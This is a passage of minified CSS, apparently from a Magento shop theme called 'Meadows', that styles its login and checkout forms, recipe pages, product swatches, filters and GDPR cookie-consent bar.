ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center}.customer-account-login .main{margin-bottom:5.5%}.customer-account-login .login-container{display:flex;justify-content:center;margin-top:55px;min-height:400px}.customer-account-login .login-container:after{content:none}.customer-account-login .login-container:before{content:none}.customer-account-login .login-container h3{font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.6px;text-align:center}.customer-account-login .login-container .block-customer-login{display:flex;order:1;margin:0}.customer-account-login .login-container .block-customer-login>.block-content{display:flex;flex-direction:column;justify-content:flex-end;margin-top:20px;text-align:center;width:fit-content}.customer-account-login .login-container .block-customer-login .form-login{display:inline-block;margin-top:37px;max-width:436px;width:100%}.customer-account-login .login-container .block-customer-login .form-login .fieldset{font:600 16px Montserrat,sans-serif;margin:14px 0 40px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field{margin:0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field.password{margin-top:24px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control{margin-top:2px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control input{height:50px;border:1px solid #333}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control input::placeholder{color:#000;font:200 14px Montserrat,sans-serif;box-sizing:border-box}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control .action.remind{color:rgba(0,0,0,0.6);font:400 16px Montserrat,sans-serif;text-decoration:underline;text-underline-offset:3px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control>.remind{margin-top:9px;padding-left:8px;text-align:left}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field label{width:100%;text-align:left;font:400 16px Montserrat,sans-serif;padding:0px 0 5px 0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field label:after{content:none}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar{margin:29px 0 0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar .primary{width:100%}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar .primary .login{font:600 20px Montserrat,sans-serif;height:50px;margin-top:5px}.customer-account-login .login-container .block-customer-login .form-login .fieldset:after{content:none}.customer-account-login .login-container .block-new-customer{order:3;text-align:center;margin:5px 0 0}.customer-account-login .login-container .block-new-customer>.block-content .new-customer{max-width:436px;width:100%}.customer-account-login .login-container .block-new-customer>.block-content .new-customer .title{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;max-width:85%}.customer-account-login .login-container .block-new-customer>.block-content .guest-checkout{margin-top:47px;max-width:436px;width:100%}.customer-account-login .login-container .block-new-customer>.block-content .guest-checkout .title{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;width:90%}.customer-account-login .login-container .block-new-customer .actions-toolbar{margin-top:18px}.customer-account-login .login-container .block-new-customer .actions-toolbar .primary{width:100%}.customer-account-login .login-container .block-new-customer .actions-toolbar .secondary{font:600 20px Montserrat,sans-serif;width:100%;height:50px;padding:10px 0 10px 10px;letter-spacing:0;margin:0;display:block}.customer-account-login .action.secondary{background-color:#fff;border:2px solid #031D44;padding:9px 15px;width:100%;box-sizing:border-box;color:#031D44}.customer-account-login .action.secondary:hover{text-decoration:none}.customer-account-logoutsuccess .page-title-wrapper{margin-top:40px}.header.links .custom-user-menu{background:#fff;border:1px solid #bbb;box-shadow:0 3px 3px rgba(0,0,0,0.15);box-sizing:border-box;display:none;list-style-type:none;padding:0;position:absolute;margin:7px 0 0 0;z-index:101}.header.links .custom-user-menu::before,.header.links .custom-user-menu::after{content:none}.header.links>.authorization-link .authorization-popup-button{color:#cfdbd5}.header.links .mst-rewards-top-link{display:none!important}@media only screen and (min-width:769px) and (max-width:1023px){.limiter-label{display:none}}.filter-options .filter-options-item{margin-bottom:20px}.filter-options .filter-options-title{color:#031D44;cursor:pointer;padding-right:15px;position:relative;word-break:break-word}.filter-options .filter-options-title::after{background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat;content:'';display:inline-block;height:8px;position:absolute;right:0;top:10px;transform:rotate(180deg);width:13px}.filter-options .active .filter-options-title::after{transform:rotate(0deg)}.filter-options .filter-options-content{margin-top:13px 0 0}.filter-options .filter-options-content .items{padding-top:3px}.filter-options .filter-options-content .item{margin-bottom:5px}.filter-options .filter-options-content .item a:hover{text-decoration:none}.filter-options .item a,.filter-options .count{color:#000}.filter-options .count{margin-left:10px}.filter-clear{background-color:#94778B;border-radius:2px;color:#FFFEFE;display:inline-block}.filter-clear:hover,.filter-clear:visited{color:#FFFEFE;text-decoration:none}.filter-current{text-align:left}.filter-current .filter-label{display:inline}.filter-current .item{display:inline-block;white-space:nowrap}.filter-current .action.remove{text-decoration:none}.filter-value{border:1px solid #CFDBD5;border-radius:2px;box-shadow:-2px 2px 4px #CFDBD5;color:#000;padding:6px 18px}.action.remove{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/Magento_LayeredNavigation/images/cross.svg) no-repeat center;border-radius:50%;display:inline-block;position:relative}.action.remove span{display:none}.block.newsletter{margin-bottom:0}.block.newsletter .field .control{display:block;max-width:min-content}.block.newsletter .field .control::before{content:none}.block.newsletter .title{display:block}.block.newsletter .title strong{color:#FFFAFA;margin:0}.block.newsletter .action.primary{background-color:#CFDBD5;box-shadow:0px 2px 2px rgba(255,255,255,0.17);border:none;color:#031D44}.block.newsletter .action.primary:hover{background:none;background-color:#CFDBD5;box-shadow:0px 2px 2px rgba(255,255,255,0.17);border:none;color:#031D44;outline:none}.block.newsletter input{border:none;box-shadow:0px 2px 2px rgba(255,255,255,0.17);padding:0 0 0 9px}.block.newsletter input::placeholder{color:rgba(0,0,0,0.6);font:400 14px Montserrat,sans-serif}.checkout-index-index .form-discount .action-apply{background:#031D44}.checkout-index-index .form-discount .input-text{height:50px}.swatch-opt{font:400 22px ClassicoURWTOT-Regular,sans-serif}.swatch-option{border:2px solid #CFDBD5;box-shadow:-1px 1px 6px #747070}.swatch-option.out-of-stock{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock.selected{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock.selected:not(.disabled):hover{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock:not(.disabled):hover{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock:before{content:"";border-bottom:2px solid rgba(207,219,213,0.6);position:absolute;width:112%;height:0px;transform:rotate(-26deg)}.swatch-option:not(.disabled):hover{border:2px solid #CFDBD5;color:rgba(0,0,0,0.6);outline:3px solid #fff}.swatch-option.text{align-items:center;background-color:#fff;box-shadow:-1px 1px 6px #747070;display:flex;font:400 24px ClassicoURWTOT-Regular,sans-serif;justify-content:center;padding:0}.swatch-option.text:last-child{margin-right:0}.swatch-option.selected.text{background-color:#CFDBD5}.swatch-option.selected,.swatch-option.selected:not(.disabled):hover{border:2px solid #CFDBD5;color:#000;outline:3px solid #fff}.swatch-option:focus{box-shadow:-1px 1px 6px #747070}.swatch-attribute-options{margin-top:0;padding-left:4px}.swatch-attribute-label{color:rgba(0,0,0,0.6);font-weight:400;letter-spacing:1px}.page-header{background-color:transparent;border:none}.page-header .logo{float:none}.page-header .header-block{display:flex;grid-area:user-area}.checkout-index-index .page-footer::before{background-color:#CFDBD5;content:'';display:block;height:14px}.page-footer .copyright{align-items:flex-start;background-color:#031D44;box-sizing:border-box;color:#fff;display:flex;justify-content:center}.page-footer .footer-wrapper{background-color:#031D44;position:relative}.sorter .sorter-action{top:10px}.customer-account-login-back{border-bottom:1px solid #CFDBD5;margin-top:28px}.customer-account-login-back a{background:url('../../frontend/Meadows/base/en_GB/images/back.svg') no-repeat 9px 5px;display:inline-block;font:400 18px/30px Montserrat,sans-serif;height:54px;padding:0 0 0 34px}.checkout-shipping-address .step-title,.checkout-billing-address .step-title{background-color:transparent;text-transform:capitalize}.checkout-shipping-address .step-title::before,.checkout-billing-address .step-title::before{content:none}.opc-login{box-sizing:border-box}.opc-login .login-container{display:flex;justify-content:center;margin:55px 0 176px 0;min-height:400px}.opc-login .login-container .action.primary:focus,.opc-login .login-container .action-primary:focus,.opc-login .login-container .action.primary:active,.opc-login .login-container .action-primary:active{color:#fff;background-color:#031D44}.opc-login .login-container .fieldset::after{content:none}.opc-login .login-container .register-block{display:flex;flex-direction:column}.opc-login .login-container .login-block{max-width:437px}.opc-login .login-container .block{width:auto}.opc-login .login-container .block .login .actions-toolbar>.secondary{display:block;float:none;text-align:left}.opc-login .login-container .login-block .actions-toolbar .primary{margin:32px 0 0}.opc-login .login-container .actions-toolbar .primary{background:transparent;border-width:2px;color:#031d44;display:block;float:none;font:600 20px Montserrat,sans-serif;height:50px;letter-spacing:0;margin:0;padding:0;width:100%}.opc-login .login-container .actions-toolbar .primary:active,.opc-login .login-container .actions-toolbar .primary:focus{border-color:#031d44}.opc-login .login-container .actions-toolbar .primary:hover{background-color:#031d44;color:#fff;outline:none}.opc-login .form-login .login .actions-toolbar{margin:0}.opc-login .form-guest .guest .actions-toolbar{margin:18px 0 0}.opc-login .page-title{color:#031D44;font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center;text-transform:none}.opc-login .block-customer-login .block-content{margin-top:60px}.opc-login .block-customer-register{margin-bottom:0}.opc-login .block-customer-register .actions-toolbar{margin-top:18px}.opc-login .block-customer-guest{margin-top:7px}.opc-login .block-customer-login,.opc-login .block-customer-register,.opc-login .block-customer-guest{padding:0}.opc-login .block-customer-login .block-title,.opc-login .block-customer-register .block-title,.opc-login .block-customer-guest .block-title{background-color:transparent;border:none;color:#000;font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.6px;margin:0 auto;padding:20px 0 0;text-align:center;text-transform:none}.opc-login .block-customer-login .block-title strong::before,.opc-login .block-customer-register .block-title strong::before,.opc-login .block-customer-guest .block-title strong::before{content:none;font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-login .block-divider{background-color:#CFDBD5;height:451px;width:2px}.opc-login .fieldset>.field:not(.choice)>.label{color:#031D44;font:400 16px Montserrat,sans-serif;text-align:left;padding:0px 0 5px 0;width:100%}.opc-login .fieldset>.field.required>.label::after{content:none}.opc-login .fieldset .password{margin:0}.opc-login .block-customer-register .block-content .block-content-text,.opc-login .block-customer-guest .note{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;max-width:85%;text-align:center}.opc-login .input-text{border:1px solid #031D44;height:50px}.checkout-register-popup .action-close{margin:20px 23px 0 0;padding:0}.checkout-register-popup .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:30px;width:30px}.checkout-register-popup .action-primary{font:600 20px Montserrat,sans-serif;height:50px}.checkout-register-popup .fieldset>.field:not(.choice)>.control{float:unset;text-align:left}.checkout-register-popup .fieldset>.field:not(.choice)>.label{float:unset;text-align:left;width:auto}.checkout-register-popup .fieldset>.field.required>.label::after{content:none}.checkout-register-popup .input-text{border:1px solid #031D44;height:50px}.customer-account-login .page-title-wrapper>.page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center}.recipe-recipe-view>.page-wrapper{background-color:#fff}.recipe-recipe-view .page-wrapper.products{background-color:#fff;margin:0}.recipe-recipe-view .page-wrapper.products .configurable label,.recipe-recipe-view .review-ingredients-modal .configurable label{display:none}.recipe-recipe-view .recipe__column{display:flex;justify-content:space-between}.recipe-recipe-view .product-item-info{display:flex;flex-direction:column;height:100%;margin:0 auto}.recipe-recipe-view .recipe-short-description{color:rgba(0,0,0,0.6)}.recipe-recipe-view .product.media{background-color:#fff}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{font:500 30px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .filter-recipe{border-top:2px solid #cfdbd5;border-bottom:2px solid #cfdbd5;margin-top:23px}.recipe-recipe-view .filter-recipe .filter-icon{display:grid}.recipe-recipe-view .filter-recipe .filter-icon li{text-transform:capitalize}.recipe-recipe-view .gallery-placeholder{height:auto!important}.recipe-recipe-view .filter-icon .img-figure{display:flex;align-items:center}.recipe-recipe-view .recipe-share-links{justify-content:center;margin-top:10px}.recipe-recipe-view .recipe-share-links li{flex-grow:0}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{align-items:center;color:#fff;justify-content:center;height:24px;letter-spacing:0;text-transform:capitalize;width:74px}.recipe-recipe-view .recipe-share-links .fa-facebook{margin-right:10px;position:relative}.recipe-recipe-view .recipe-share-links .fa-twitter{background-image:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/twitter.svg');background-repeat:no-repeat;display:block;position:relative}.recipe-recipe-view .recipe-share-links .fa-twitter::before{content:none}.recipe-recipe-view .recipe-share-links .twitter{align-items:center;background-color:#1da1f2;display:flex}.recipe-recipe-view .recipe-share-links .facebook{background-color:#3b5998;display:flex}.recipe-recipe-view .short-description{border:none;padding:0}.recipe-recipe-view .recipe-extended-description{flex-direction:column}.recipe-recipe-view .recipe-extended-description .recipe-method{border-top:2px solid #CFDBD5;border-bottom:2px solid #CFDBD5}.recipe-recipe-view .recipe-extended-description .recipe-method .content{padding-left:40px}.recipe-recipe-view .recipe-extended-description .recipe-ingredients{border-bottom:2px solid #CFDBD5}.recipe-recipe-view .recipe-ingredients li{padding-left:15px}.recipe-recipe-view .page-main{max-width:1512px}.recipe-recipe-view .ingredients_list{max-width:100%}.recipe-recipe-view .ingredients_list .products-grid{margin:0 auto}.recipe-recipe-view .ingredients_list .products-grid .product-item-inner{padding:0}.recipe-recipe-view .ingredients_list .product-item-details{margin-top:15px}.recipe-recipe-view .ingredients_list .product-item{margin:0 auto;max-width:247px;width:auto}.recipe-recipe-view .ingredients_list .product-item:nth-child(5n+1){margin-right:0}.recipe-recipe-view .ingredients_list .product-item-name{margin:0}.recipe-recipe-view .ingredients-method{margin-bottom:0}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients{width:auto}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{background-image:url(../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/Arr.svg);background-repeat:no-repeat;content:'';display:block;height:12px;position:absolute;right:0;transition:transform .6s}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title[aria-expanded="true"]::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title[aria-expanded="true"]::after{transform:rotate(180deg)}.recipe-recipe-view .block-title{cursor:pointer;margin:0;position:relative}.recipe-recipe-view .recipe-block-title-products{display:flex;flex-direction:column}.recipe-recipe-view .recipe-block-title-products strong{text-align:center;text-transform:capitalize}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary{align-self:center;border:2px solid #031D44}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary:hover{background:#fff;color:#031D44;outline:none}.recipe-recipe-view .recipe-share{padding-top:17px}.recipe-recipe-view .page-wrapper .products .block .recipe-block-title-products{border:none;margin-bottom:0;padding-bottom:0}.recipe-recipe-view .review-ingredients-modal .action.secondary:first-child{color:#fff;background-color:#94778B;border:2px solid #94778B;font:600 15px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s}.recipe-recipe-view .review-ingredients-modal .action.secondary:first-child:hover{background-color:#fff;border:2px solid #031D44;color:#031D44}.recipe-recipe-view .review-ingredients-modal .action.secondary:nth-child(2){background-color:#031D44;border:2px solid #031D44;color:#fff;font:600 15px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s}.recipe-recipe-view .review-ingredients-modal .action.secondary:nth-child(2):hover{background:#fff;color:#031D44}.recipe-recipe-view .review-ingredients-modal .modal-inner-wrap{width:100%;max-width:1100px}.recipe-recipe-view .review-ingredients-modal thead .col{font-size:20px}.recipe-recipe-view .review-ingredients-modal .cart.item .col{height:100px}.recipe-recipe-view .review-ingredients-modal .cart.item .col.item{padding:0 10px}.recipe-recipe-view .review-ingredients-modal .col{vertical-align:middle}.recipe-recipe-view .review-ingredients-modal .product-item-name{font-size:22px}.recipe-recipe-view .review-ingredients-modal .col.price{text-align:center}.recipe-recipe-view .review-ingredients-modal .price{font-size:24px}.recipe-recipe-view .review-ingredients-modal .modal-header{padding-top:60px;padding-bottom:20px}.recipe-recipe-view .review-ingredients-modal .modal-header .modal-title{border:none;text-align:center;font-size:30px;font-weight:700;letter-spacing:.8px;font-family:ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .review-ingredients-modal .modal-content{padding:0;margin:0 auto;font-size:18px;letter-spacing:.4px;line-height:normal;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .review-ingredients-modal .action-close::before{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:40px;width:40px}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .modal-footer{border:none;text-align:center}.recipe-recipe-view .review-ingredients-modal .modal-footer{padding:30px 26px 70px}.recipe-recipe-view .review-ingredients-modal .modal-footer button,.recipe-recipe-view .review-ingredients-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .review-ingredients-modal .modal-footer .action-gift{padding:14px 74px;font-size:20px;font-weight:600;letter-spacing:normal}.recipe-recipe-view .review-ingredients-modal .product-image-photo{max-height:150px}.recipe-recipe-listview .recipe-list-wrapper{max-width:1392px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{display:grid}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .slick-slide{margin:0 14px 40px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{border:none;margin:0;padding-bottom:0}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item:nth-child(4n){margin-right:0}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info{height:100%;position:relative}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media,.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{border:none}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{padding:0;height:auto !important;width:90%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inherit}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-link{align-items:center;background:#031D44;bottom:0;color:#fff;display:flex;justify-content:center;position:absolute;width:100%}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-link:hover{text-decoration:none}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-photo img{height:100%}.recipe-recipe-listview .page-title-wrapper{display:block}.recipe-recipe-listview .page-title{color:#031d44;text-align:center}.recipe-recipe-listview .slick-list{padding-bottom:11px;padding-top:8px}.recipe-recipe-listview .recipe-filters .control{display:block}.recipe-recipe-listview .recipe-filters .slick-slide:has(.catalog-item-link.active){scale:1.05}.recipes-banner-title{color:#031d44}.category-recipe-grid{margin:0 auto}.category-recipe-grid.filter-active .catalog-item-link{opacity:.5}.category-recipe-grid.filter-active .catalog-item-link.active{opacity:1}.category-recipe-grid .category-recipe-item{list-style:none;position:relative;width:318px}.category-recipe-grid .slick-slider{margin:0 auto}.category-recipe-grid .category-recipe-item:nth-child(n+2){display:none}.category-recipe-grid .catalog-item-link{background:transparent;border:none;bottom:0;box-shadow:0px 4px 4px rgba(0,0,0,0.25);display:block;margin:0 auto;min-height:62px;overflow:hidden;padding:0;position:relative;text-align:center}.category-recipe-grid .catalog-item-link:hover{text-decoration:none}.category-recipe-grid .catalog-item-details{align-items:center;background:rgba(255,255,255,0.7);bottom:0;display:flex;justify-content:center;position:absolute;text-transform:capitalize;width:100%}.category-recipe-grid .recipe-item-name{color:#000;line-height:28px}.category-recipe-grid .recipe-item-name:hover{color:#000}.category-recipe-grid .slick-dots li{height:16px;padding-top:3px;transition:.3s;width:16px}.category-recipe-grid .slick-dots li button,.category-recipe-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li .action-gift{background:#031D44;border:2px solid #031D44}.category-recipe-grid .slick-dots li.slick-active{padding-top:0}.category-recipe-grid .slick-dots li.slick-active button,.category-recipe-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li.slick-active .action-gift{background:#fff;border:2px solid #031D44}.recipe-list-title{display:inline-block;margin-left:1%}.recipe-list-wrapper .recipe-grid .recipe-item{margin:0 1% 10px;padding:0}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-details{display:-webkit-box !important;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:auto!important;border:none!important}@media only screen and (min-width:370px) and (max-width:479px){.recipes-banner-wrapper .recipes-banner-title{font-size:18px}.recipes-banner-wrapper .recipes-banner-content{font-size:16px;line-height:20px;width:220px}}@media only screen and (min-width:769px) and (max-width:1071px){.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:674px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;overflow:hidden;max-width:674px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -40px}.category-recipe-grid .slick-list .slick-slide{margin:0 20px}.category-recipe-grid .slick-list>.slick-track{margin-left:62px}}.page-wrapper .stt-image:hover{opacity:1}.intl-tel-input.separate-dial-code .selected-dial-code{background-position-x:88px;padding-left:38px}.checkout-billing-address .iti-flag,.checkout-shipping-address .iti-flag{transform:scale(1.5)}.checkout-billing-address .intl-tel-input{height:32px}.checkout-billing-address .intl-tel-input.separate-dial-code input[type="text"]{margin-right:0}div.mst-gdpr__cookie-bar-overlay{background:rgba(255,255,255,0.7)}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{border-radius:0;left:0;max-width:1512px;min-width:320px;width:100%;justify-content:space-between}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text{max-width:805px;font-family:ClassicoURWTOT-Medium,sans-serif;font-weight:400;letter-spacing:.02em;text-align:left}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text .title{text-align:left;font-family:ClassicoURWTOT-Medium,sans-serif}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{width:100%}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{width:274px;height:49px;background-color:transparent;color:#031d44;font:600 20px Montserrat,sans-serif;transition:background .3s,color .3s;border-radius:2px;border:2px solid #031D44}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings:hover{color:#fff;background:#e2e2e2;background-color:#031D44;border:2px solid #031d44;text-decoration:none}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:199px;height:51px}.mst-gdpr__buttons{justify-content:flex-end;flex-wrap:nowrap;align-items:center}.mst-gdpr__buttons .action{cursor:pointer;font:600 20px Montserrat,sans-serif;width:100%;letter-spacing:.7px}.mst-gdpr__buttons .action.primary{background-color:#031d44;border-color:#031d44;transition:background-color .3s,color .3s,outline .3s;border-radius:2px;border:none}.mst-gdpr__buttons .action.primary:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44}.mst-gdpr__cookie-settings--group-content{border-radius:0;box-shadow:unset;border:1.3px solid #CFDBD5}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-child(n){background:transparent;border-top:1.3px solid #CFDBD5}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup._inner-scroll .modal-inner-wrap{border-radius:0;max-width:1100px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:'';display:block}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{padding-bottom:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{font-family:ClassicoURWTOT-Medium,sans-serif;letter-spacing:.03em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{font-weight:600;letter-spacing:0em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch input:checked+.slider{background-color:#031D44}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch .slider{background-color:#EFEFEF;border:1px solid rgba(89,88,88,0.2);left:0;bottom:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch .slider:before{left:0;bottom:0;background-color:#83898E}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container{padding:0;display:flex;justify-content:space-between;width:100%;flex-wrap:wrap}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4:before{content:"";display:inline-block}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4[aria-expanded="false"]:before{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/plus.svg") no-repeat}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4[aria-expanded="true"]:before{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/minus.svg") no-repeat}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title{font-family:Montserrat,sans-serif;font-weight:500;letter-spacing:0em;width:60%}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-family:Montserrat,sans-serif;font-weight:600;color:#031D44;float:right}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{background-color:#EFEFEF B2;margin:0;font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:0em;width:100%}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .title{width:-webkit-fill-available}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .title:before{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:0em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .content>.consent-type-row:nth-child(2n),.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .content>.consent-type-row:nth-child(2n+1){background:transparent}@media only screen and (min-width:769px) and (max-width:1200px){.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{margin:18px 0 